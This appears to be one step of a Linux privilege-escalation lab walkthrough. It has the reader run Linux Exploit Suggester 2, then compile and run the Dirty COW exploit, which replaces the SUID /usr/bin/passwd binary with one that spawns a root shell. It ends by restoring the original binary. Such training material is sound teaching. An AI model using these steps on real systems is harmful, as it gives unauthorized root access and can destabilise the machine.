 Task 20 Kernel Exploits
Kernel exploits can leave the system in an unstable state, which is why you should only run them as a last resort.
Run the Linux Exploit Suggester 2 tool to identify potential kernel exploits on the current system:
perl /home/user/tools/kernel-exploits/linux-exploit-suggester-2/linux-exploit-suggester-2.pl
The popular Linux kernel exploit "Dirty COW" should be listed. Exploit code for Dirty COW can be found at /home/user/tools/kernel-exploits/dirtycow/c0w.c.
It replaces the SUID file /usr/bin/passwd with one that spawns a shell (a backup of /usr/bin/passwd is made at /tmp/bak).
Compile the code and run it (note that it may take several minutes to complete):
gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
./c0w
Once the exploit completes, run /usr/bin/passwd to gain a root shell:
/usr/bin/passwd
Remember to restore the original /usr/bin/passwd file and exit the root shell before continuing!
mv /tmp/bak /usr/bin/passwd
exit